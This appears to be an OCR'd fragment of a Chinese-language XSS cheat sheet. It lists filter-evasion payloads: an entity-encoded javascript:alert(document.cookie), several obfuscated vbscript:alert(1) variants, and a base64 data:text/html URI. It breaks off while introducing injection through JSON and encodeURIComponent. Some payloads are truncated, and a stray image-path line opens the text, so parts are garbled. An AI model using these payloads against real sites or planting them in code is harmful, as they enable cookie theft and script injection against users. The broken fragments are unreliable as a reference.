
javascript&#x3A;alert&lpar;document&period;cooki
Vbscript变换
vbscript:alert(1);

vbscript&#00058;alert(1);

vbscr&Tab;ipt:alert(1)"

Data URl

data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2
JSON
当你的输入会在encodeURIComponent当中显示出来的时候，
很容易插入xss代码了
userinput处可控，测试代码：